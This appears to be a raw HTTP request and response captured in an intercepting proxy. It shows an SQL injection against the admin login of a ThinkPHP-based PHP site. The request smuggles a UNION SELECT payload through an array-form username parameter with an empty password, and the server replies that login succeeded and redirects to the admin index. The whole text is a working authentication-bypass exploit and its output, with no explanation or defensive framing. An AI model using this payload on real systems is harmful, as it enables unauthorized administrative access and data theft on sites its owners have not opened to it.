 Raw Params Headers Hex
POST /index.php?s=/admin/public/login.html&XDEBUG_SESSION_START=12706 HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 107
Connection: close
Referer: /index.php?s=/admin/public/login.html
Cookie: PHPSESSID=usphd60hnlfjabcodhovcp3mp2; thinkphp_show_page_trace=0|0;
XDEBUG_SESSION=PHPSTORM
username[]=like 1)and 1 in (2) union select
1,2,'',4,5,6,7,8,9,10,11%23&username[]=0&password=&verify=dcue6
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 03 Oct 2019 16:53:42 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Set-Cookie: XDEBUG_SESSION=12706; expires=Thu, 03-Oct-2019 17:53:42 GMT; Max-Age=3600; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 101
Connection: close
Content-Type: application/json; charset=utf-8
{"info":"\u767b\u5f55\u6210\u529f\uff01","status":1,"url":"\/index.php?s=\/admin\/index\/index.ht
ml"}